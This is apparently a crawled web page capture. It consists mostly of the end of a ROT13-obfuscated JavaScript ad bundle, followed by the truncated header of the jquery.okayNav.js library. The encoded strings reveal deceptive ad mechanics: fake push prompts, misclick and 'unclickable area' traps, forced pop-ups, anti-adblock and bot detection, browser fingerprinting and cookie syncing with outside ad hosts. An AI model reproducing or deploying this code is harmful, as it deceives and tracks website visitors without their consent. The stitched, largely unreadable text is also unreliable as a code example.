:'firstPaintTime',Nw:'OX',cw:'navigationType',Dw:'aX',Aw:'npnNegotiatedProtocol',Tw:'xX',uw:'requestTime',Mw:'jX',Lw:'startLoadTime',nw:'rX',Ew:'wasAlternateProtocolAvailable',qw:'NX',bw:'wasFetchedViaSpdy',Uw:'AX',Qw:'wasNpnNegotiated',Iw:'SX',Jw:'phantom',Bw:'CX',Sw:'languages',Vw:'UX',lw:'MSCSSMatrix',Xw:'bX',Yw:'msSetImmediate',jw:'BX',pw:'msIndexedDB',sw:'ZX',vN:'msPointerEnabled',aN:'MX',WN:'webkitPersistentStorage',kN:'gX',xN:'webkitTemporaryStorage',dN:'eX',PN:'webkitResolveLocalFileSystemURL',tN:'WX',rN:'BatteryManager',CN:'PX',oN:'webkitMediaStream',ON:'yX',FN:'webkitSpeechGrammar',fN:'fX',ZN:'ApplePayError',yN:'uX',gN:'CSSPrimitiveValue',KN:'VX',GN:'Counter',RN:'YX',HN:'getStorageUpdates',hN:'kX',eN:'WebKitMediaKeys',iN:'wX',mN:'buildID',zN:'nX',wN:'MediaRecorderErrorEvent',NN:'hL',cN:'mozInnerScreenX',DN:'tL',AN:'CSSMozDocumentRule',TN:'RL',uN:'CanvasCaptureMediaStream',MN:'qL',LN:'total',nN:'GL',EN:':',qN:'XL',bN:128,UN:'LL',QN:'msWriteProfilerMark',IN:'mL',JN:'MSStream',BN:'dL',SN:'msLaunchUri',VN:'FL',lN:'msSaveBlob',XN:'zL',YN:'safari',jN:'JL',pN:'style',sN:'iL',vc:'RTCEncodedAudioFrame',ac:'vL',Wc:'[object Intl]',kc:'cL',xc:'[object Reflect]',dc:'IL',Pc:'DOMRectList',tc:'lL',rc:'RTCPeerConnectionIceEvent',Cc:'EL',oc:'SVGGeometryElement',Oc:'QL',Fc:'ontransitioncancel',fc:'sL',Zc:'onorientationchange',yc:'DL',gc:'orientation',Kc:'TL',Gc:'is_bat',Rc:'KL',Hc:'charging_time',hc:'HL',ec:'discharging_time',ic:'pL',mc:'adex_tag_version',zc:'oL',wc:'matchMedia',Nc:'OL',cc:'Google',Dc:'aL',Ac:'Apple',Tc:'xL',uc:'clearMarks',Mc:'jL',Lc:'filter',nc:'rL',Ec:'DeviceMotionEvent',qc:'NL',bc:'ongestureend',Uc:'AL',Qc:'standalone',Ic:'SL',Jc:'MediaSettingsRange',Bc:'CL',Sc:'SharedWorker',Vc:'UL',lc:'async',Xc:'bL',Yc:')',jc:'BL',pc:'is_mobile',sc:'ZL',vD:'type',aD:'ML',WD:'(color-gamut:',kD:'gL',xD:'MozAppearance',dD:'eL',PD:'search',tD:'WL',rD:'before',CD:'PL',oD:'observe',OD:'yL',FD:'Reflect',fD:'fL',ZD:'appVersion',yD:'uL',gD:'absolute',KD:'VL',GD:'YL',RD:'9999',HD:'kL',hD:'1px',eD:'wL',iD:'transparent',mD:'nL',zD:'measure',wD:'hm',ND:'pop',cD:'tm',DD:'clearMeasures',AD:'Rm',TD:'os',uD:'qm',MD:'os_version',LD:'Gm',nD:'android_model',ED:'Xm',qD:'browser_version',bD:'Lm',UD:'div',QD:'mm',ID:'id',JD:'adex',BD:'Fm',SD:'body',VD:'zm',lD:'android',XD:'Jm',YD:'clientInformation',jD:'im',pD:'setAttribute',sD:'vm',vA:'position',aA:'cm',WA:'left',kA:'Im',xA:'zIndex',dA:'lm',PA:'backgroundColor',tA:'Em',rA:'querySelector',CA:'Qm',oA:'duration',OA:'sm',FA:'getEntriesByName',fA:'Dm',ZA:'forEach',yA:'Tm',gA:'toLowerCase',KA:'Km',GA:'timeout',RA:'Hm',HA:'tagVersion',hA:'pm',eA:'sync',iA:'om',mA:'all',zA:'Om',wA:'chargingTime',NA:'am',cA:'dischargingTime',DA:'xm',AA:'skip',TA:'jm',uA:'sync4sync',MA:'rm',LA:'raw',nA:'Nm',EA:'isIntersecting',qA:'Am',bA:'after_timeout',UA:'Sm',QA:'remove',IA:'Cm',JA:'disconnect',BA:'Um',SA:'assign',VA:'KZYUggcErdhrfg',lA:'pngpu',XA:'nqqRiragYvfgrare',YA:'zva',jA:'0 10ck',pA:'vaareUGZY',sA:'$VT$',vT:'fofyzf',aT:'00:00',WT:'ovtvzt_hey',kT:'nhgbpybfrInyhr',xT:'pybfrBaUbire',dT:'cnffvir',PT:'pybfrNsgreGvzrbhg',tT:'snxrchfuPybfrJvguGtOnpxOhggba',rT:'znc',CT:'eha',oT:'-f',OT:'snxrchfuErybnqFpevcg',FT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',fT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',ZT:33,yT:'mbarVq',gT:'sbezng',KT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',GT:'_oynax',RT:'^#',HT:2e3,hT:'abCbfvgvbaNinvynoyr',eT:'abFcnpr',iT:'gba-pbaarpg-hv_jnyyrg-vasb',mT:'fpebyy',zT:'Pbagrag-Glcr',wT:'rkpyhqrf',NT:'bnvq',cT:'ine',DT:'lzvq',AT:'sbepr_vc',TT:'sbepr_onaare',uT:'sbepr_oenapu_vq',MT:'gtc',LT:'fqxc',nT:'ine_3',ET:'bs',qT:'nqrkvhz',bT:'bb',UT:'fj_irefvba',QT:'gtj',IT:'gtz',JT:'fg',BT:'fglyrf',ST:'zbhfrhc',VT:'ck',lT:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',XT:'puvyqf',YT:'onpxtebhaqVzntr',jT:'nno:cercner',pT:'yvfgraref',sT:'yvfgrareBcgvbaf',vu:'&gvzrf;',au:'baPybfr',Wu:'erdhrfgIne',ku:'pbyyrpgReebeZrffntr',xu:'arkg',du:'frgCebgbglcrBs',Pu:'perngr',tu:'trgVgrz',ru:'frgVgrz',Cu:'abj',ou:'Irefvba\\/',Ou:'sc',Fu:'rapbqrHEVPbzcbarag',fu:'gbYbjrePnfr',Zu:'trg',yu:'urnq',gu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',Ku:'fqxNhgb',Gu:'snxrchfuEryngrqMbarf',Ru:'shyyfperraRyrzrag',Hu:'jroxvgShyyfperraRyrzrag',hu:'frgNggevohgr',eu:'pb',iu:'zk',mu:'fraqOrnpba',zu:'__qf3qpi__',wu:'jevgr',Nu:'qvfcynlNq',cu:'gtJroNccQngn',Du:'_cngu',Au:'gtJroNccCyngsbez',Tu:'hfre',uu:'scf',Mu:'yfr',Lu:'yur',nu:'cyhtvaf',Eu:'fj',qu:'fu',bu:'fnu',Uu:'ninvyUrvtug',Qu:'jk',Iu:'fperraK',Ju:'jl',Bu:'fperraL',Su:'jj',Vu:'bhgreJvqgu',lu:'ju',Xu:'bhgreUrvtug',Yu:'pj',ju:'pyvragJvqgu',pu:'jvj',su:'jvu',vM:'cy',aM:'qes',WM:'ersreere',kM:'ac',xM:'ao',dM:'vk',PM:'aj',tM:'go',rM:'aniyat',CM:'nflap',oM:'frgErdhrfgUrnqre',OM:'fgevatvsl',FM:'qrsnhygIvrj',fM:'nof',ZM:'qrsnhyg_ohggba_qvfnoyrq',yM:'ovtVzntrOnpxtebhaq',gM:'bhgfvqrPybfr',KM:'nhgbpybfrObggbz',GM:'snxrchfuPybfrNsgreGvzrbhg',RM:'OnpxOhggba',HM:'snxrchfuErzbirFpevcg',hM:'rahzrenoyr',eM:'pbasvthenoyr',iM:'unfBjaCebcregl',mM:'fpevcg',zM:'punePbqrNg',wM:'garzryRgarzhpbq',NM:'&s=',cM:'vagrefgvgvny-chfu',DM:'vagrefgvgvny-vsenzr',AM:'gbhpurf',TM:'grkg/wfba',uM:600,MM:'pyvragVq',LM:'pyvpxVq',nM:'gntHey',EM:'genssvpFbheprVq',qM:'phfgbzVq1',bM:'pnyyonpx',UM:'bnVq',QM:'ehVq',IM:'fgbentrf',JM:'xrl',BM:'jevgrSvefg',SM:'enaqbz',VM:'abfqx',lM:'fqx:nyernql_frg',XM:'snxrchfuHfreQngnYbtHey',YM:'ivfvovyvglpunatr',jM:'vafregrqIvrjcbeg',pM:'abIvrjcbeg',sM:'gbbJvqr',vL:'(cersref-pbybe-fpurzr: qnex)',aL:'nyy 0.2f rnfr 0f',WL:'#s5s5s5',kL:'#414n59',xL:'fglyr="urvtug:100%"',dL:'ynfgZvfpyvpxGvzr',PL:'pbhagre',tL:'Nq&aofc;&pragreqbg;&aofc;',rL:'nggevohgrf',CL:' nyybj-gbc-anivtngvba',oL:'ovaq',OL:'_vaibxr',FL:'qbphzragRyrzrag',fL:'?hfreVq=',ZL:'Irefvba\\/([0-9]+)',yL:'Sversbk\\/([0-9]+)',gL:'zbqry',KL:'cyngsbez',GL:'cyngsbezIrefvba',RL:'hnShyyIrefvba',HL:'cnerag',hL:'zrffntr',eL:'gnetrgRyrzrag',iL:'ybnq',mL:'perngrRyrzragAF',zL:'uggcf://bodw2.pbz/4/9392807?ine=',wL:' ',NL:'cnefr',cL:'|',DL:'zngpuZrqvn',AL:'vavgQngnHafnsr',TL:'senzrf',uL:'jroqevire',ML:'ynathntr',LL:'zzu',nL:'></obql></ugzy>',EL:"')",qL:'pybfrShyyfperraZbqr',bL:'baPyvpx',UL:'pbafgehpg',QL:'(bevragngvba: ynaqfpncr)',IL:'fuvsg',JL:'irefvba',BL:'trarengvbaGvzr',SL:'rkgen',VL:'ogbn',lL:'pnzcnvtaVq',XL:'erdhrfgNo',YL:'GbhpuRirag',jL:'perngrGrkgAbqr',pL:'}',sL:'-',vn:'xrlf',an:'_eung4',Wn:'fbzr',kn:'rirelCntr',xn:'ernq',dn:'fhofgevat',Pn:'nqq',tn:'snxrchfuQvfnoyrFcvaare',rn:'snxrchfuNqrkvhzJvqtrg',Cn:'snxrchfuGryrtenzCbcHey',on:'fnaqobk',On:'gvzrMbar',Fn:'sf',fn:'ps',Zn:'45ck',yn:'cnqqvatYrsg',gn:'cnqqvatEvtug',Kn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',Gn:'trgObhaqvatPyvragErpg',Rn:'mbar_vq',Hn:'onaare_yvsrgvzr',hn:'gbc_yrsg',en:'obggbz_evtug',in:'0ck',mn:'oyhe(0ck)',zn:"hey('",wn:'pbyfcna',Nn:'gryrtenzShyyfperraZbqr',cn:'snxrchfuFpevcgFep',Dn:'[bowrpg Trarengbe]',An:'qrsnhyg',Tn:'gehr',un:'qrsre',Mn:'srgpucevbevgl',Ln:'uvtu',nn:'vzcbegnag',En:'rirag',qn:'fpevcgf',bn:'%20',Un:'xrrcnyvir',Qn:'urnqref',In:'3',Jn:'ec_evq',Bn:'bcraCbcIvnJvaqbj',Sn:'vfBIVF:snvy',Vn:'nhgbpybfr onaaref va uvqqra gno',ln:'nccyvpngvba/k-fubpxjnir-synfu',Xn:'rkrpFpevcg',Yn:'trbybpngvba',jn:'frys',pn:' !vzcbegnag;\n            }\n        ',sn:'qverpgvba',vE:'2ck 5ck',aE:'12ck',WE:'eto(171, 202, 56)',kE:'0 2ck 2ck eton(0, 0, 0, 0.2)',xE:'-5ck',dE:'cbvagreRiragf',PE:'svefgPuvyq',tE:'jvgubhgUbire',rE:'znetvaObggbz',CE:'nyy',oE:'Bowrpg',OE:'Znc',FE:'Frg',fE:'erzbirVgrz',ZE:'pyrne',yE:'vfFlaprq',gE:'trgFlapVq',KE:'gelOnpxtebhaqFlap',GE:'frgFpbcr',RE:'frgBcgvbaf',HE:'pyrneZrffntrf',hE:'fraqZrgevpf',eE:'pbyyrpgZrffntr',iE:'pbyyrpgQrohtZrffntr',mE:'pbyyrpgPbbxvrFlapZrffntr',zE:'fryrpgbe',wE:'zbovyr',NE:'/ybt.wf?m=',cE:'nffvta',DE:'srgpuCevbevgl',AE:'rkgreany',TE:'abgvsl',uE:'frgCebcregl',ME:'YvrQrgrpgbe',LE:'NnQrgrpgbe',nE:'snxrchfuBireevqrFQXNhgb',EE:'/ree',qE:'^\\q+',bE:'pynffYvfg',UE:'Rzcgl srrq',QE:'vfNpgvir',IE:'snxrchfuErjneqCbfgonpx',JE:'trbRkpyhqrq',BE:'trgGvzrmbarBssfrg',SE:'snxrchfuOenapuVq',VE:'oenapuVq',lE:'pyg',XE:'qza',YE:'vccRkpyhqrf',jE:'trgRyrzragfOlGntAnzr',pE:'vafrg',sE:'onpxqebcSvygre',vq:'jenccre',aq:'erzbirFpevcg',Wq:'jro_ncc_bcra_yvax',kq:'*',xq:'erzbirFpevcgNsgreYbnq ',dq:'ernqFgbentr',Pq:'jevgrFgbentr',tq:'abeznyvmr',rq:'flapFgngr',Cq:'nccraq',oq:'qryrgr',Oq:'},',Fq:'purpxCerybnqGGY',fq:'frgAbSrrqQrynl',Zq:'vfCerybnqErnql',yq:'vfCerybnqCbffvoyr',gq:'trgCerybnqrqZrffntr',Kq:'cerybnqZrffntr',Gq:'qryrgrqNg',Rq:'pnaFubjArjZrffntr',Hq:'pnaHcqngrZrffntrf',hq:'pnaErdhrfgZrffntr',eq:'pnaCerErdhrfgZrffntr',iq:'&pyvpxVq=',mq:'vaNccErdhrfg',zq:'jnvgSbeObql',wq:'fubjAbgvsvpngvbaf',Nq:'//',cq:'Pbagrag-glcr',Dq:'fqx:',Aq:'fgnghf',Tq:'pnyyCunagbz',uq:'_cunagbz',Mq:'/pyvpxf/',Lq:'abPbbeqf',nq:'ryrz',Eq:'><obql ',qq:'egy',bq:'yge',Uq:'arkgFvoyvat',Qq:'snxrchfuZvfpyvpxHey',Iq:'snxrchfuZvfpyvpxPbhagre',Jq:'snxrchfuZvfpyvpxVagreiny',Bq:'qentaqebc',Sq:'vaarePybfr',Vq:'Nethzragf',lq:'inyhrBs',Xq:'inyhrf',Yq:'svaq',jq:'erzbirRiragYvfgrare',pq:'po',sq:'cbfgRirag',vb:'cbfgZrffntr',ab:'fgnegrq',Wb:'NqrkvhzJvqtrg',kb:'\\+',xb:'@xrlsenzrf ebgngvba',db:'erwrpg',Pb:'hfreNpgvingvba',tb:'erfbyirqBcgvbaf',rb:'Znp',Cb:'FubpxjnirSynfu.FubpxjnirSynfu.7',ob:'FubpxjnirSynfu.FubpxjnirSynfu.6',Ob:'FubpxjnirSynfu.FubpxjnirSynfu',Fb:'vapyhqrf',fb:'fgbentr',Zb:'hcqngrq',yb:'fpebyyL',gb:'pbagragFnsrNernVafrg',Kb:';\n            jvqgu: ',Gb:'<ugzy ',Rb:"') ab-ercrng pragre pragre",Hb:'snxrchfuHapyvpxnoyrNern',hb:'{gePynff}',eb:'{urnqrePynff}',ib:'{pybfrPbagragPynff}',mb:') Arj Zrffntr!',zb:'&bnvq=',wb:'vafgnaprVq',Nb:'cerybnqXrl',cb:'erdhrfgYbpx',Db:'cerybnqYbpx',Ab:'hcqngrqNg',Tb:'dhrelFryrpgbeNyy',ub:'cerybnq_ggy',Mb:'jvq',Lb:'nqSbezng',nb:'vagrefgvgvny',Eb:'cerybnqre:',qb:'fqx:cerfrghc:',bb:'bx',Ub:'rzcgl',Qb:'yvss',Ib:350,Jb:'erwrpgrq',Bb:200,Sb:' {\n                m-vaqrk: ',Vb:'chfuYvarPbagnvareQnex',lb:'ersreereCbyvpl',Xb:'ab-ersreere',Yb:'vsenzrBireynl',jb:'qvfnoyrBireynl',pb:'pybfrQnex',sb:'Tvqengbe argjbex reebe',vU:'Tvqengbe argjbex gvzrbhg',aU:'cntruvqr',WU:'PybhqFgbentr',kU:'fbhefrQvi',xU:'(',dU:'ynathntrf',PU:'anivtngbe',tU:'mbar=',rU:'__gryrtenz__vavgCnenzf',CU:'enaqbzHHVQ',oU:'ranoyrqCyhtva',OU:'\n            #',FU:'erfcbafrGlcr',fU:'oybo',ZU:'fnsrNernVafrg',yU:'pnaFraqZrgevpf',gU:'zrffntrf',KU:'reebeZnc',GU:'gtJroNccIrefvba=([\\q\\.]+)',RU:'ggy',HU:'ybpnyYvfg',hU:'[N-M]',eU:':{',iU:'abSrrqErgel',mU:'abSrrqQrynl',zU:'fgbccrqOlFreire',wU:'/chfu?pyvragVq=',NU:'perngrPbagnvare',cU:'qrsnhygFglyrf',DU:'znfgreXrl',AU:'nccIrefvba',TU:'oyhe(7ck)',uU:'snxrchfuHapybfnoyr',MU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',LU:'erghea',nU:'guebj',EU:'cbj',qU:'pnzcnvta_vq',bU:'erdhrfg_no',UU:'frnepuCnenzf',QU:'riragGlcr',IU:'riragQngn',JU:15e3,BU:'YNFG_YBT_ERNFBA',SU:'ertthorq',VU:'snxrchfuPybhqFgbentr',lU:'ebgngr(0qrt)',XU:'ebgngr(360qrt)',YU:'Argjbex reebe',jU:'cerfrghc',pU:'Nq vf abg ernql',sU:'pelcgb',vQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',aQ:'QngrGvzrSbezng',WQ:'zvzrGlcrf',kQ:'nqrk gvzrbhg',xQ:'ehvq',dQ:'cersrgpurq_hey',PQ:'cersrgpu_pyvpx',tQ:'onpxtebhaq_hey',rQ:'i9l_hey',CQ:'sbezngFxvaVq',oQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',OQ:'fbeg',FQ:'znetva-gbc',fQ:'snxrchfuFxvaOenaqvat',ZQ:'snxrchfuPbyyrpgPbbeqf',yQ:'cbc-bcra',gQ:'genafyngrK(120%)',KQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',GQ:'tqce',RQ:'va-ncc',HQ:'cerybnq_gvzrbhg',hQ:'havdhrPybfr',eQ:'nhgbPybfr',iQ:'eyksk73dur',mQ:'48ck',zQ:'5ck fbyvq #sss',wQ:'obeqreObggbzPbybe',NQ:'ebgngvba 1f yvarne vasvavgr',cQ:.5,DQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',AQ:'pyvpx:pybfr',TQ:97,uQ:122,MQ:48,LQ:57,nQ:'tvq',EQ:'giyatxfciex',qQ:'ynir',bQ:' fcna',UQ:'vasb',QQ:'vavgNqrkvhz',IQ:'Hafhccbegrq rirag',JQ:'unaqyre',BQ:'nno',SQ:'NNO',VQ:'nqf',lQ:'gt_fxva_bcgvbaf',XQ:'rkgraqrq_bcgvbaf',YQ:'vpba',jQ:'ot_vzntr',pQ:'vzcerffvba_hey',sQ:'ivrjnovyvgl_hey',vI:'120',aI:'-120',WI:'hapyvpxnoyr_ovtvzt',kI:'hapyvpxnoyr',xI:'svaqVaqrk',dI:'snxrchfuNqrkVapyhqr',PI:'snxrchfuFrgVsenzrOnpxtebhaq',tI:'#q3q3q3',rI:'genafyngrK(-120%)',CI:'fpbcr',oI:'jnvgYvzvg',OI:';,',FI:'erdhrfg:chfuxva:',fI:'pyvpx:hapyvpxnoyr nern',ZI:'pybfrqOlOhggba',yI:'pyvpxUnaqyre',gI:'pbqr',KI:'cnlybnq',GI:'yriry',RI:'erfcbafr',HI:'rkpyhqr',hI:'__iFG',eI:'proxaec71mg',iI:'kbq3ok0e4pq',mI:'cnhfrNsgrePyvpx',zI:'fxvaCbchc',wI:'oybpxNqfgreen',NI:'tQrgrpgbeTrbPbhagelPbqr',cI:'ivtarggrOhggba',DI:'oybpxNqpnfu',AI:'xzcczn1ojf',TI:'nqrkvhz:erd',uI:'eton(0,0,0,0.3)',MI:'nyy rnfr 0.3f 0f',LI:'hfreFryrpg',nI:400,EI:'reebe-erfcbafr',qI:'erdhrfg bcgvbaf snyvrq',bI:'dhnyvgl_bcgvbaf',UI:'dhnyvglBcgvbaf',QI:'pyvrag_uvagf',II:'fgbcVzzrqvngrCebcntngvba',JI:'pybfrq',BI:'pyvpx:hapyvpxnoyr:',SI:'Tvqengbe erfcbafr jvgubhg TVQ',VI:'Tvqengbe rzcgl erfcbafr',lI:'[vq^="ngPbagnvare-"]',XI:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',YI:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',jI:'vfCbc',pI:1540483477,sI:'abersreere,abbcrare',vJ:'ns=1',aJ:'vaareGrkg',WJ:'ohggbaSvefg',kJ:'trgBjaCebcreglQrfpevcgbe',xJ:'fraqVagreiny',dJ:'qrohtGvzrbhg',PJ:'erzbirFpevcgNsgreYbnq Rirag:',tJ:204,rJ:'pyvragUvagf',CJ:'abersreere, abbcrare',oJ:'pyvpx:cersrgpurqHey',OJ:'"',FJ:'snxrchfuVtaberVzntrYbnqReebe',fJ:'snxrchfuQaQNsgre',ZJ:'snxrchfuYvzvgFcnpr',yJ:'[pynff^="cy-"]',gJ:'snxrchfuGGY',KJ:'snxrchfuPnc',GJ:'snxrchfuZnk',RJ:'snxrchfuSerd',HJ:'snxrchfuQnex',hJ:'snxrchfuGvzrbhg',eJ:'snxrchfuGvzrbhgZbovyr',iJ:'snxrchfuBireynl',mJ:'snxrchfuRirelGno',zJ:'snxrchfuVagreiny',wJ:'snxrchfuVagreinyZbovyr',NJ:'snxrchfuPncZbovyr',cJ:'snxrchfuZnkZbovyr',DJ:'snxrchfuCbfvgvbaL',AJ:'snxrchfuFxvaCbchc',TJ:'snxrchfuNhgbpybfr',uJ:'snxrchfuQnexZbovyr',MJ:'snxrchfuSerdZbovyr',LJ:'snxrchfuCerybnqGGY',nJ:'snxrchfuArireBireynl',EJ:'snxrchfuPhfgbzFglyrf',qJ:'snxrchfuOybpxNqfgreen',bJ:'snxrchfuQrgrpgBapyvpx',UJ:'snxrchfuCbfvgvbaLZbovyr',QJ:'snxrchfuCnhfrNsgrePyvpx',IJ:'snxrchfuHapyvpxnoyrZbovyr',JJ:'snxrchfuPhfgbzFglyrfZbovyr',BJ:'snxrchfuHapyvpxnoyrQrfxgbc',SJ:'snxrchfuHapyvpxnoyrOvtVzntr',VJ:'snxrchfuSvkGryrtenzZnpBfCbchc',lJ:'snxrchfuOybpxNqpnfu',XJ:'fqx:nhgb',YJ:'snxrchfuNO',jJ:'snxrchfuQbznva',pJ:'cresbeznaprHey',sJ:'ranoyrCresbengbe',vB:'snxrchfuBcgvbafErgel',aB:'snxrchfuHcqngrBcgvbaf',WB:'nyernqlYbnqrq',kB:65535,xB:'pbbxvrFlapre',dB:'vf_zbovyr',PB:'[',tB:']',rB:'serdhrapl',CB:'pnccvat',oB:'bcracbc',OB:255,FB:'gbgny',fB:'qrgnpurq vsenzr',ZB:'ohggbaUbire',yB:'jvaqbjBcra',gB:'ohggbaPyvpx:nnoJvaqbjBcra',KB:'pyvpx:jvaqbjBcra',GB:'cnegare',RB:'pbagnvare-',HB:'vaNccFrggvatf',hB:'fqxc=',eB:'&qp=gehr',iB:'ohggbaQnex',mB:'bf',zB:'bf_irefvba',wB:'naqebvq_zbqry',NB:'oebjfre_irefvba',cB:'perngrqNg',DB:'ovtvzntr:gevz',AB:'nqrkvhz:ab_vzc',TB:'gntBcgvbaf',uB:', gbgny:',MB:'obql > qvi',LB:'pyvpx:nnoJvaqbjBcra',nB:'pyvpx:vsenzrBcra',EB:'fcnpr',qB:'^_[\\q]{9,12}$',bB:'nqErprvirq',UB:'abNqSbhaq',QB:'ish3iklyubn',IB:'nqrkvhz:vzc',JB:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",BB:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',SB:'ybpnyubfg',VB:'&PL=',lB:'bssPyvpx',XB:'Trarengbe vf nyernql ehaavat',YB:'cerybnq:abSrrqQrynl ',jB:'snxrchfuVsenzr',pB:'snxrchfuVaEbbg',sB:'snxrchfuIvtarggrSvefg',vS:'snxrchfuGenpxFperraPunatvat',aS:'snxrchfuQvfnoyrHfreNpgvingvba',WS:'ba',kS:'erdhrfgNq',xS:'uggc_reebe_',dS:'ybnqrq',PS:'otVzntr',tS:'ohggbaUbireQnex',rS:'qaq',CS:'[pynff^="pbagnvare-"]',oS:500,OS:'bcgvbaf:ahyy',FS:'erzbir',fS:'erdhrfg:absrrq',ZS:'znkIvfvoyr',yS:'\\q{7}',gS:'punatr',KS:'&PK=',GS:'vsenzrBcra',RS:'gbSvkrq',HS:'Pbbxvr Flapre Fhpprff',hS:'trgNggevohgr',eS:'bevragngvba',iS:'Gvzrbhg',mS:'Snvyrq gb bcra cbc',zS:'/ohpxrg',wS:'gevz',NS:'snxrchfuQHVAE',cS:'snxrchfuNqrkEngr',DS:'snxrchfuZrgevxnVq',AS:'snxrchfuRkgenFpevcgf',TS:'snxrchfuRkpyhqrFpevcgfBaHeyf',uS:'snxrchfuQriGbbyfGvzrbhg',MS:'snxrchfuPurpxGvzrmbar',LS:'snxrchfuTzgBssfrgZvahgr',nS:'snxrchfuErdhrfgVq',ES:' frggvat',qS:'frggvatf',bS:'Snvyrq gb ybnq Gryrtenz FQX',US:'nqrkvhz:pngpu',QS:'havkgvzr',IS:'fubj_',JS:'snxrchfuYvssVq',BS:'erdhrfgvat bcgvbaf jvgu ergel',SS:'gbYbpnyrYbjrePnfr',VS:'erdhrfg:erwrpgrq',lS:'onpxqebcVzntrPbagnvare',XS:'hey(',YS:'&FXU=',jS:'pyrne cerybnq',pS:'qvfnoyrHfreNpgvingvba',sS:'Zvffvat Va-Ncc ',vV:'perngrBowrpgHEY',aV:'snxrchfuFghoRzcglSrrq',WV:'snyfr',kV:'Snvyrq gb ybnq Nqrkvhz FQX',xV:' Gvzr: ',dV:'})(',PV:'gvzrbhg:',tV:'vagreiny:',rV:'ubbx',CV:'ArrqGbErqenj',oV:'HEY',OV:'Flap nggrzcg: ',FV:'(fkmhvapyf=>{',fV:'cerybnq_vzt',ZV:'trgCebsvyr',yV:'mstbapyvpxsvefg',gV:'&FXJ=',KV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',GV:'Snvyrq gb irevsl gur nq fubj',RV:'nqrkvhz_pngpu_cercnerRkgenSrrq',HV:'yvssVq',hV:'nno:ernql',eV:65,iV:90,mV:'jvgubhg_cerybnq',zV:'cerybnq_ovt_vzt',wV:'z/',NV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',cV:'snxrchfuErqhprRzcglErdhrfgf',DV:'znkSerd:',AV:'cerybnq:zft:',TV:'snxrchfuGvgyr',uV:'0.8',MV:'bowrpgSvg',LV:'&FXL=',nV:'cerybnq:fgho',EV:'cerybnq:rzcgl_vzt',qV:'bcgvbafErdhrfgSnvy',bV:'uvqr:',UV:'&FXK=',QV:'vcc',IV:'trg_Nqrkvhz_nq_gvzrbhg',JV:'Nqrkvhz_nq_abg_sbhaq',BV:'fqx:cerybnq:',SV:'fubj:',VV:'vgrengbe erfhyg vf abg na bowrpg',lV:'uggcf://gmrtvyb.pbz/fgnggnt.wf',XV:'engr',YV:'pnpur-wf-gnt',jV:'chfuxva',pV:'jnvgSbeNqrkvhz_gvzrbhg',sV:'fqx:cerybnqrq:',vl:'/erfbyir?ehvq=',al:'nhgbpybfr:',Wl:'fqx:fubj:',kl:'afgb',xl:'cerybnq:ernql',dl:"' zrgubq",Pl:"Gur vgrengbe qbrf abg cebivqr n '",tl:'fubja',rl:'reebe_cerybnq_vzt',Cl:'cerybnq:ab_vzt',ol:'reebe_cerybnq_ovt_vzt',Ol:'cerybnq:ab_ovt_vzt',Fl:'qryrgr:',fl:'snxrchfuGenpxPyvpxGvzr',Zl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.rawgit.com/VPenkov/okayNav/master/app/js/jquery.okayNav.js
body_size: 3739
content:
/*!
 * jquery.okayNav.js 2.0.4 (https://github.com/VPenkov/okayNav)
 * Author: Vergil Penkov (http://vergilpenkov.com/)
 * MIT license: https://opensource.org/licenses/MIT
 */

;
(function(factory) {
    if (typeof define === 'function' && define.amd) {
